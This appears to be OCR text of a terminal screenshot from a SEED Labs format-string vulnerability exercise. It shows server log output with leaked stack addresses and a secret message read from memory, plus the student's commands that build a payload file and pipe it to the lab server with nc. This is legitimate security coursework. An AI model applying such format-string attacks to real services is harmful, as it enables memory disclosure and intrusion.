 seed@VM: ~/.../Labsetup
server-10.9.0.5 |@
abcd 11223344 1000 8049db5 80e5320 80e61c0 ffffd7d0 ffffd6f8 80e62d4
80e5000 ffffd798 8049f7e ffffd7d0 0 64 8049f47 80e5320 5dc 5dc ffffd7d0 ffffd7d0 80e
9720 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 9bd25000 80e5000 80e5000 ffffd
db8 8049eff ffffd7d0 5dc 5dc 80e5320 0 0 0 ffffde84 0 0 0 5dc 80b4008The target varia
ble's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd7d0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd 11223344 1000 8049db5 80e5320 80e61c0 ffffd7d0 ffffd6f8 80e62d4
80e5000 ffffd798 8049f7e ffffd7d0 0 64 8049f47 80e5320 5dc 5dc ffffd7d0 ffffd7d0 80e
9720 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 8f75c600 80e5000 80e5000 ffffd
db8 8049eff ffffd7d0 5dc 5dc 80e5320 0 0 0 ffffde84 0 0 0 5dc A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[12/02/21]seed@VM:~/.../attack-code$ nano build_string.py
[12/02/21]seed@VM:~/.../attack-code$ ./build_string.py
[12/02/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/02/21]seed@VM:~/.../attack-code$